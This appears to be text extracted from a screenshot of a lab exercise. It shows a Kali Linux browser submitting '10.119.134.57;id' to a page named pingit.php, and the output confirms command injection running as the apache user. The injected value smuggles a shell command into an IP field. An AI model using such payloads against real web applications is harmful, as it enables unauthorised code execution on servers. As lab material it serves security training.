 10.119.134.57/index.php × 10.119.134.57/pingit.php × +
10.119.134.57/pingit.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
10.119.134.57;id
PING 10.119.134.57 (10.119.134.57) 56(84) bytes of data.
64 bytes from 10.119.134.57: icmp_seq=0 ttl=64 time=0.015 ms
64 bytes from 10.119.134.57: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 10.119.134.57: icmp_seq=2 ttl=64 time=0.020 ms
--- 10.119.134.57 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.015/0.018/0.020/0.002 ms, pipe 2
uid=48(apache) gid=48(apache) groups=48(apache)